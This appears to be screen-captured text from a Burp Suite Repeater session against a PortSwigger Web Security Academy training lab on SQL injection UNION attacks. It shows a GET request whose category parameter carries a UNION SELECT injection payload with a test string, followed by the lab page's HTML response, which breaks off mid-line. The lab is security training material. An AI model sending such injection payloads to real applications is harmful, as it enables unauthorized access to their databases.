 6 ×  +
Send Cancel < ▾ > ▾ Target: https://0aa400f304a5c55a804c21c600c00098.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,'vibLRK',NULL-- HTTP/2
2 Host: 0aa400f304a5c55a804c21c600c00098.web-security-academy.net
3 Cookie: session=2kq7RlX7LumaddSBT8scL0hzFfcfv9gl
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa400f304a5c55a804c21c600c00098.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4055
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a column containing text
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string: 'vibLRK'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/
lab-find-column-containing-text'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
Search 0 highlights
Inspector
Notes